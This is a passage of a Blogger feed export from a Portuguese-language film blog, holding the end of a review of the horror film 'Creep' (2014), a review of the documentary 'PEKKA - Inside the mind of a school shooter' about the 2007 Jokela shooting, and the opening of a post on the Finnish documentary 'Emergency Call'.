src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUkQ15cyUq_ImHh8CQVMKBJeokoqVldSwKd7PJhnP7FU_1pn-hlIWdkfqDa4qHUvU72S509MdvsntLbCI9LFEP1tmnP9tm8D8lPrP7HRr7ZE6CGtZhEPgVSeBgvu4gU2rpZ1znTyYRO6xw\/s400\/patrick-brice-creep+2+-+madame+lumiere+cinema.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EO que interessa aqui, sob a perspectiva da direção, é que ele realiza um \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Point_of_view_shot\"\u003EPVC\u003C\/a\u003E film (ponto de vista da câmera) com muita liberdade e variedade, usa e abusa de diversos posicionamentos de câmera com diferentes pontos de vista: \u0026nbsp;filma a si mesmo, filma apenas Mark, coloca a câmera para filmar um espaço vazio ou para filmar ele e Mark juntos etc. Com isso, a todo o momento o espectador é chamado para participar ativamente da história como uma real testemunha dessa relação.\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;O longa c\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eomeça com um bom ritmo e com momentos hilariantes, depois fica mais sinistro, melancólico, tenso. \u0026nbsp;O diretor reverencia o gênero em algumas cenas com planos que trazem elementos como a figura do\u0026nbsp;lobisomem,\u0026nbsp;do psicopata em uma\u0026nbsp;floresta, \u0026nbsp;do machado, da máscara etc. No geral, o filme não perde o seu \u003C\/span\u003E\u003Ci style=\"font-family: Verdana, sans-serif;\"\u003Ebackground\u003C\/i\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E cômico até o clímax, por isso, é mais fácil rir com tanta bizarrice do que ficar com medo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu2oWISVVFS4Iy_P1H2UVPr-BCodb7BILc0kvAEHmYA5DPpalfWf1y5hSDwAusGDyzJeqnxMxd639HB4pOoc5UblG9eZr5D6T6N9KwSOBb1tKUzG-xcudUnWc6NIDQp2tp7Yris2S_63lS\/s1600\/cota%25C3%25A7%25C3%25A3o+MaDame+Lumi%25C3%25A8re+-+3+estrelas+-+Bom+entretenimento.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"40\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu2oWISVVFS4Iy_P1H2UVPr-BCodb7BILc0kvAEHmYA5DPpalfWf1y5hSDwAusGDyzJeqnxMxd639HB4pOoc5UblG9eZr5D6T6N9KwSOBb1tKUzG-xcudUnWc6NIDQp2tp7Yris2S_63lS\/s400\/cota%25C3%25A7%25C3%25A3o+MaDame+Lumi%25C3%25A8re+-+3+estrelas+-+Bom+entretenimento.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EFicha técnica do filme \u003Ca href=\"http:\/\/www.imdb.com\/title\/tt2428170\/\"\u003ECREEP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/7009458488508984967\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2015\/08\/creep-2014-de-patrick-brice.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7009458488508984967"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/7009458488508984967"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2015\/08\/creep-2014-de-patrick-brice.html","title":"CREEP (2014), de Patrick Brice "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpBEjThCpu4_M1MfDsp080hDF6gvfcnKgoEpsK441_ucE6kvFmMhKs8Fxbfq3cm0fZ_5PlNo47tBAkkZSXWmV7pTydlu7lNeBPsIYg58K8BWuqriwkhyphenhyphenuClbY2sA8z2nT8xaTedN8xLzrV\/s72-c\/creep+-+found+footage+horror+film+-+cinema+horror+madame+lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6729855893058506308"},"published":{"$t":"2015-04-13T23:30:00.001-03:00"},"updated":{"$t":"2020-09-25T12:48:43.471-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adolescência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bullying"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Documentário"},{"scheme":"http://www.blogger.com/atom/ns#","term":"documentários"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Escola"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festival  É tudo verdade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festival  É tudo verdade 2015"}],"title":{"type":"text","$t":"É tudo Verdade 2015: PEKKA - Inside the mind of  a school Shooter  ( 2014) "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"http:\/\/www.etudoverdade.com.br\/br\/home\/\"\u003E\u003Cb\u003E20º Festival É tudo Verdade 2015 (It's all true)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EAcompanhe uma seleção de documentários no MaDame Lumière\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfWzGM3MIrjYhiYzZf8bR87g1taHumo1grum9eHTkyfKVytg9Jgv-C5ib_4BF39CBX7nbhyVhxern71xfDXxU9tBvpr5oXOUa3_QeFQInBht5mI-__R8KOleeIRP8ZIOSZ42mfNqHsTCzO\/s1600\/pekka+-+documentary++Cinema+Holanda+-+Alexander+Oey+Madame+Lumiere.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfWzGM3MIrjYhiYzZf8bR87g1taHumo1grum9eHTkyfKVytg9Jgv-C5ib_4BF39CBX7nbhyVhxern71xfDXxU9tBvpr5oXOUa3_QeFQInBht5mI-__R8KOleeIRP8ZIOSZ42mfNqHsTCzO\/s1600\/pekka+-+documentary++Cinema+Holanda+-+Alexander+Oey+Madame+Lumiere.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPor Cristiane Costa\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEm um primeiro olhar idealista, as pessoas pensam que\u0026nbsp; cidades europeias, principalmente as tranquilas e com boa qualidade de vida, estão salvas das tragédias, porém isso é uma ilusão. Todos estão expostos à violência, muitas vezes inexplicáveis ou até mesmo anunciadas como é o caso da história de \u003Cb\u003EPEKKA - inside the mind of a school shooter\u003C\/b\u003E, documentário Holandês dirigido por \u003Cb\u003EAlexander Oey\u003C\/b\u003E, experiente documentarista com mais de 20 filmes em seu background. Nele, Oey aborda a tragédia ocorrida em uma pequena cidade próxima à Helsinque (Finlândia) em 2007, na qual o jovem Pekka Eric - Auvinen, de 18 anos, matou 8 pessoas em uma escola em Jokela e depois, se suicidou.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EAssim como crimes cometidos por jovens adolescentes em escolas como os filmados em \u003Cb\u003EElefante (2003)\u003C\/b\u003E, de Gus Van Sant, e \u003Cb\u003ETiros em Columbine (2002)\u003C\/b\u003E, de Michael Moore, PEKKA é um longa que lida com um material investigativo que tenta montar uma \u003Ci\u003E\"big picture\"\u003C\/i\u003E do caso, com foco em entender quem era o jovem atormentado e solitário e\u0026nbsp; quais eram suas condições sociais, familiares e mentais na época. Não há julgamentos do diretor, porém há diferentes pontos de vistas,\u0026nbsp; algumas evidências recorrentes em casos como esse como bullying, solidão e isolamento social e outros comportamentos extremistas e\/ou violentos que moldam o jovem como a compra e treino com arma de fogo, afinidade por ideologias\u0026nbsp; e tendências suicidas .\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EO longa é bem acertado na pesquisa e não transforma o documentário em um programa de investigação policial e nem com apelo midiático. Pelo contrário, os depoimentos são com pessoas comuns, mais próximas, ou familiares. Ele tem o cuidado de incluir membros diversos da comunidade como professores, ex-alunos e os pais de PEKKA, além de relatos de uma amiga virtual, dos comerciantes onde o jovem comprou a arma do crime e depoimentos de outras fontes como os da igreja e da comunidade científica, portanto, há um senso de seriedade no material de pesquisa e respeito pela memória de PEKKA e, também, por seus pais. Para completar, o diretor mantém um clima de suspense, bem trabalhada nos cortes de edição. Não é um documentário que tem o intuito de trazer polêmica ao tema, sua intenção é meramente se aproximar de diferentes elementos sobre PEKKA, que possam desenvolver as condições da tragédia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKYN-hPHfNdHL58pIshmL7BAdAR7t2IcZzdWEt0QAMvMlL1OoZymfv5hLX9tt87m6BwBvdKFMIl9nU4rwZ4OaJEsulR52bmK_h1VtH60VguzAlpg3nbiLULNKdY-nUHn7k4JS8Pj1RCHMd\/s1600\/pekka+-+documentary++Cinema+Holanda+-+Alexander+Oey+Madame+Lumiere+2png.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKYN-hPHfNdHL58pIshmL7BAdAR7t2IcZzdWEt0QAMvMlL1OoZymfv5hLX9tt87m6BwBvdKFMIl9nU4rwZ4OaJEsulR52bmK_h1VtH60VguzAlpg3nbiLULNKdY-nUHn7k4JS8Pj1RCHMd\/s1600\/pekka+-+documentary++Cinema+Holanda+-+Alexander+Oey+Madame+Lumiere+2png.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-small;\"\u003EPekka Eric- Auvinen , o atirador da escola de Jokela.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cb\u003EComo compreender o que se passa na mente de jovens como ele?\u003C\/b\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ENo geral, o que vale no \nfilme é observar que, acima de tudo, haverá sempre um\u0026nbsp; sentimento de \nincompreensão de todos diante de uma tragédia como a de Jokela. Ninguém saberá qual foi a motivação principal de\n PEKKA e o que se passava em sua mente turbulenta, nem mesmo o público. Mesmo com pais mais tradicionais, ele foi bem criado, tinha um lar estruturado, vivia em uma cidade calma e reconhecida como boa para educar crianças, logo à primeira vista, o documentário já\u0026nbsp; demonstra que atiradores de escola podem sair de qualquer tipo de lar.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ESe por um lado, o espectador é colocado como um observador a tirar suas próprias conclusões ou não, por outro lado, o longa evidencia uma certeza: PEKKA já apresentava problemas mentais sérios, comportamentos duvidosos que envolve o tema \"shooters\" e seu interesse por grupos sobre os atiradores de Columbine. Todos esses problemas foram negligenciados ou PEKKA não dava espaço para que outros pudessem ajudá-lo. É óbvio que sua síndrome do pânico, seu (provável) autismo, sua solidão, seu jeito introspectivo não o torna um assassino, mas ele era um jovem que, de alguma forma, gritava por socorro e não sabia como se expressar.\u0026nbsp; Ainda que ninguém imaginasse o que ele seria capaz de fazer, ele deu pistas de que não estava bem. Sofria também de bullying, o que demonstra que a escola pode ser um lugar perverso quando jovens são atormentados e destruídos por ser diferentes dos demais.\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ESegundo Alexander Oey, as pessoas foram resistentes a falar sobre o caso para o documentário. \nFelizmente, através de um membro da comunidade de Jokela, Alviina \nAlametsa, o diretor conseguiu espaço para realizar o longa. Normalmente, diante de tragédias, o ser humano tende a \nentrar em negação ou esquecimento exatamente para não enfrentar dores, \nmágoas, arrependimentos e, em especial, memórias de situações trágicas que não podem ser consertadas. Diante de um documentário que trata de juventude e tragédia escolar, cabe ao público refletir sobre esses variados depoimentos sobre PEKKA e não ficar em silêncio, ou seja, trazer o tema para o próprio entorno em que vive, formar massa e reflexão crítica e, dentro de seu papel social e familiar, estar atento a como os jovens se sentem, como agem e reagem aos desafios da adolescência e da maturidade.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzec0IPiy-i9UxE3s7b0th62wP_LuCGp6TZYbgSYLlloBzo2CQbQuyWx1j77eNpPUuZnkK5_WA8oN6zuXIgUypsdePmhlOOu89nhPpcFERRadxzpZt02u8TPFEpgwS6tqV48sUZtdKGWPF\/s1600\/3estrelas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzec0IPiy-i9UxE3s7b0th62wP_LuCGp6TZYbgSYLlloBzo2CQbQuyWx1j77eNpPUuZnkK5_WA8oN6zuXIgUypsdePmhlOOu89nhPpcFERRadxzpZt02u8TPFEpgwS6tqV48sUZtdKGWPF\/s1600\/3estrelas.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EFicha técnica do filme \u003Ca href=\"http:\/\/www.imdb.com\/title\/tt4342402\/?ref_=nm_flmg_dr_1\"\u003EImDB PEKKA\u0026nbsp;\u003C\/a\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6729855893058506308\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2015\/04\/e-tudo-verdade-2015-pekka-inside-mind.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6729855893058506308"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6729855893058506308"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2015\/04\/e-tudo-verdade-2015-pekka-inside-mind.html","title":"É tudo Verdade 2015: PEKKA - Inside the mind of  a school Shooter  ( 2014) "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfWzGM3MIrjYhiYzZf8bR87g1taHumo1grum9eHTkyfKVytg9Jgv-C5ib_4BF39CBX7nbhyVhxern71xfDXxU9tBvpr5oXOUa3_QeFQInBht5mI-__R8KOleeIRP8ZIOSZ42mfNqHsTCzO\/s72-c\/pekka+-+documentary++Cinema+Holanda+-+Alexander+Oey+Madame+Lumiere.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-426444665210519858"},"published":{"$t":"2015-04-12T23:30:00.001-03:00"},"updated":{"$t":"2020-09-25T12:48:52.122-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinema Escandinavo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Finlandês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crime"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Documentário"},{"scheme":"http://www.blogger.com/atom/ns#","term":"documentários"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festival  É tudo verdade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festival  É tudo verdade 2015"},{"scheme":"http://www.blogger.com/atom/ns#","term":"investigação policial"}],"title":{"type":"text","$t":"É tudo Verdade 2015 : Chamada de emergência   - um mistério de assassinato (Emergency Call - a Murder Mystery ) - 2014"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"http:\/\/www.etudoverdade.com.br\/br\/home\/\"\u003E\u003Cb\u003E20º Festival É tudo Verdade 2015 (It's all true)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EAcompanhe uma seleção de documentários no MaDame Lumière\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaH3mCj_W3mNfNlzOjybbmUCbGkyo03IpUkVQNnMzoCw0pO_pZSW91oLjZtHAm7WwSdAZZXn96j6Zpx92gl5TIpd0LEu-gmPgR4iGcAmOZchEk8YKO2RW2vWUoXMCZsfa3k9tziq4IXibS\/s1600\/emergency+call+-+chamada+de+emergencia+-+document%C3%A1rio+Finl%C3%A2ndia+madame+lumiere2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" 